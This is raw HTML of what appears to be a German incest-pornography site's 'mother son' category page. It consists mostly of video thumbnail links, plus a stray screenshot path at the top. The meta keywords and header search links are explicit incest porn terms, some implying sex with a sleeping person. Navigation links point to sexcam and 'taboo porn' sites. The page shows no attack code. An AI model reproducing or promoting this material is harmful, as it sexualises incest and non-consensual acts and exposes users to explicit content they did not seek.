

--- FILE ---
content_type: text/html
request_url: https://vaterfickttochter.com/de/category/9044069/Mom%20son/popular/1/
body_size: 8279
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vater Fickt Tochter - Mutter sohn Kostenlose Videos #1 -  - 764 </title>
    <link rel="alternate" hreflang="de" href="/de/category/9044069/Mom Son/popular/1/" />
 
    <link rel="canonical" href="https://vaterfickttochter.com/en/category/9044069/Mom Son/popular/1/" />
    <meta name="Description" content="Vater Fickt Tochter - Mutter sohn - 764" />
    <meta name="Keywords" content="mama und sohn sex, inzest porno kostenlos, inzest video kostenlos, sex videos inzest, free porn german inzest, porno mutter tochter vater, mutter und sohn sex, porno mutter fickt, mutter fickt tochter porno"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=9044069;</script>
   <script src="/js/lm86Hxtx57a2qlceQ32vcG.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Suche:</span>
 <a href="/de/search/TXV0dGVyIHNvaG4gaG90ZWw/" target="_self" title="Mutter sohn hotel">Mutter sohn hotel</a>  <a href="/de/search/bXV0dGVyIHNvaG4gdmludGFnZQ/" target="_self" title="mutter sohn vintage">mutter sohn vintage</a>  <a href="/de/search/cmVhbCBtdXR0ZXIgc29obiBnZXJtYW4gcG9ybmluemVzdA/" target="_self" title="real mutter sohn german porninzest">real mutter sohn german porninzest</a>  <a href="/de/search/TXV0dGVyIFNvaG4gRXJvdGlrIEZpbG0/" target="_self" title="Mutter Sohn Erotik Film">Mutter Sohn Erotik Film</a>  <a href="/de/search/RGV1dHNjaGUgTXV0dGVyIFNvaG4gYW5hbCB2aW50YWdlIHBvcm5v/" target="_self" title="Deutsche Mutter Sohn anal vintage porno">Deutsche Mutter Sohn anal vintage porno</a>  <a href="/de/search/ZWNodGVyIG11dHRlciBzb2huIHNleA/" target="_self" title="echter mutter sohn sex">echter mutter sohn sex</a>  <a href="/de/search/ZGV1dHNjaGUgbXV0dGVyIHNvaG4gYW5hbA/" target="_self" title="deutsche mutter sohn anal">deutsche mutter sohn anal</a>  <a href="/de/search/TXV0dGVyIHNvaG4gbmF0dXJzZWt0/" target="_self" title="Mutter sohn natursekt">Mutter sohn natursekt</a>  <a href="/de/search/YW1hdGV1ciBtdXR0ZXIgc29obg/" target="_self" title="amateur mutter sohn">amateur mutter sohn</a>  <a href="/de/search/TXV0dGVyIFNvaG4gVG9jaHRlciBkcmVpZXI/" target="_self" title="Mutter Sohn Tochter dreier">Mutter Sohn Tochter dreier</a>  <a href="/de/search/TXV0dGVyIHNvaG4gc2NobGFmZW4/" target="_self" title="Mutter sohn schlafen">Mutter sohn schlafen</a>  <a href="/de/search/c2Nod2FuZ2VyIE11dHRlciBzb2hu/" target="_self" title="schwanger Mutter sohn">schwanger Mutter sohn</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block"></p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//vaterfickttochter.com" target="_self">
                                <img src="/assets/logo.png" alt="Vater Fickt Tochter"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/category/9044069/Mom Son/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/german">Live Sexcams</a>
                    <a href="https://pornsites.love/category/family-porn/">Tabu Porno</a>
                        </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit">Suche</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14428471557113673140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c83c3a6f959675b4" src="/thumbs/140/14428471557113673140_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8236884987258445945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="724f4b414949a079" src="/thumbs/945/8236884987258445945_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4562329085793594848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1343440467547173392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12a4dbfcc508b210" src="/thumbs/392/1343440467547173392_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733877003629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1753009607507810577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg"/>
                                <span class="thumb-info">9:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3401726011952377418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f355bc8e5a0ae4a" src="/thumbs/418/3401726011952377418_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6110363664789020445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54cc5f6108341f1d" src="/thumbs/445/6110363664789020445_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5712333644021040048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f46492f1a6303b0" src="/thumbs/48/5712333644021040048_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5993411667222334305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg"/>
                                <span class="thumb-info">11:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13723621270987762808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be7418d5c9386c78" src="/thumbs/808/13723621270987762808_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732468406711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Mutter sohn #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638001004741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10584ba0c5" src="/thumbs/741/3824942638001004741_0.jpg"/>
                                <span class="thumb-info">6:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640422433712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15711225474504143747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da097c53d1e33383" src="/thumbs/747/15711225474504143747_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13678625058904789803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdd43d04c3c6d32b" src="/thumbs/803/13678625058904789803_0.jpg"/>
                                <span class="thumb-info">12:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731415718059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9168de8ab" src="/thumbs/59/2705852731415718059_0.jpg"/>
                                <span class="thumb-info">21:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/991507403921820385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc28abb0aee0ae1" src="/thumbs/385/991507403921820385_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/189834105610700118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a26d1cff2e0556" src="/thumbs/118/189834105610700118_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734239900582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bee383a6" src="/thumbs/582/2705852734239900582_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2661613207796953106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24eff31c5439b012" src="/thumbs/106/2661613207796953106_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6466440356168917296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59bd693e46b2e130" src="/thumbs/296/6466440356168917296_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1618078630594326157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="167491f10b39ae8d" src="/thumbs/157/1618078630594326157_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638756374179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108551a6a3" src="/thumbs/179/3824942638756374179_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638235306527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106642ca1f" src="/thumbs/527/3824942638235306527_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4042258510766484315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3818fcb2e0892b5b" src="/thumbs/315/4042258510766484315_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734263499194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c04b99ba" src="/thumbs/194/2705852734263499194_0.jpg"/>
                                <span class="thumb-info">24:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638682192834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1080e5bbc2" src="/thumbs/834/3824942638682192834_0.jpg"/>
                                <span class="thumb-info">16:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15636297027743515435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8ff494d5526032b" src="/thumbs/435/15636297027743515435_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636846450900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17157546639451015538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee1bd9c395acc972" src="/thumbs/538/17157546639451015538_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640027171805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636989223785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17770570577107822061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f69dbfc9908525ed" src="/thumbs/61/17770570577107822061_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639116022710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8618337628014117841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg"/>
                                <span class="thumb-info">19:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3986557147297161754/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3753189a9171221a" src="/thumbs/754/3986557147297161754_0.jpg"/>
                                <span class="thumb-info">19:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638138760216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060819c18" src="/thumbs/216/3824942638138760216_0.jpg"/>
                                <span class="thumb-info">17:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639375615292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg"/>
                                <span class="thumb-info">11:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856896622207945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75195d0a3c9" src="/thumbs/945/1892856896622207945_0.jpg"/>
                                <span class="thumb-info">13:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639796352552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c34e7628" src="/thumbs/552/3824942639796352552_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638293133572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069b52904" src="/thumbs/572/3824942638293133572_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640412370227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637087593407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021da13bf" src="/thumbs/407/3824942637087593407_0.jpg"/>
                                <span class="thumb-info">14:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637017602355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101dae1933" src="/thumbs/355/3824942637017602355_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14478648067130710023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg"/>
                                <span class="thumb-info">19:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/16983686394627870576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebb22ccae06dcf70" src="/thumbs/576/16983686394627870576_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10049062371667710898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b7570fc1cff93b2" src="/thumbs/898/10049062371667710898_0.jpg"/>
                                <span class="thumb-info">15:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638061535531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105be7412b" src="/thumbs/531/3824942638061535531_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638405266860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070642dac" src="/thumbs/860/3824942638405266860_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/16070255823836277395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="df0504872569ea93" src="/thumbs/395/16070255823836277395_0.jpg"/>
                                <span class="thumb-info">7:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4358023363589577218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c7acf28cd9c1a02" src="/thumbs/218/4358023363589577218_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15113475111371993164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1bdd98a0708f04c" src="/thumbs/164/15113475111371993164_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637335064812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10309a30ec" src="/thumbs/812/3824942637335064812_0.jpg"/>
                                <span class="thumb-info">5:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3202857300055789067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c72d5beb4178e0b" src="/thumbs/67/3202857300055789067_0.jpg"/>
                                <span class="thumb-info">16:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638415242388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070fc6494" src="/thumbs/388/3824942638415242388_0.jpg"/>
                                <span class="thumb-info">9:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17300997755479929541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0197dcb433632c5" src="/thumbs/541/17300997755479929541_0.jpg"/>
                                <span class="thumb-info">16:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15854699074146896823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc0734ce5f3d8bb7" src="/thumbs/823/15854699074146896823_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14072784142463884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31ff1f63cff38c" src="/thumbs/884/14072784142463884_0.jpg"/>
                                <span class="thumb-info">14:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10189413730585342706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d6811cd5906f2f2" src="/thumbs/706/10189413730585342706_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637860586014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104fed021e" src="/thumbs/14/3824942637860586014_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5026268784381527907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45c0e4d43eb20763" src="/thumbs/907/5026268784381527907_0.jpg"/>
                                <span class="thumb-info">12:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17743716949178378664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f63e588e16dae9a8" src="/thumbs/664/17743716949178378664_0.jpg"/>
                                <span class="thumb-info">14:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17641074028503637876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4d1af5ccd541f74" src="/thumbs/876/17641074028503637876_0.jpg"/>
                                <span class="thumb-info">30:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731139635298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906193862" src="/thumbs/298/2705852731139635298_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636622466914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6517443108096284366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a729bf9d5e596ce" src="/thumbs/366/6517443108096284366_0.jpg"/>
                                <span class="thumb-info">11:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7022586407565579017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61753d21636ed309" src="/thumbs/17/7022586407565579017_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639628580111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b94e750f" src="/thumbs/111/3824942639628580111_0.jpg"/>
                                <span class="thumb-info">15:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/18176172713507044945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc3ebcc80cbc3e51" src="/thumbs/945/18176172713507044945_0.jpg"/>
                                <span class="thumb-info">23:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3197756994693333193/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c60b70b52b780c9" src="/thumbs/193/3197756994693333193_0.jpg"/>
                                <span class="thumb-info">11:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/11953333623385056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a777e5c80ebe0" src="/thumbs/56/11953333623385056_0.jpg"/>
                                <span class="thumb-info">9:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5212072617627906378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4855006e5540714a" src="/thumbs/378/5212072617627906378_0.jpg"/>
                                <span class="thumb-info">13:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4679670043126761649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f1871c3a9b88b1" src="/thumbs/649/4679670043126761649_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8029872095507429197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f6fd620748ab74d" src="/thumbs/197/8029872095507429197_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6010225242019425178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53689c039aa76b9a" src="/thumbs/178/6010225242019425178_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5013562729332955612/" class="trd">
                            <div class="thumb-img-wrapper">
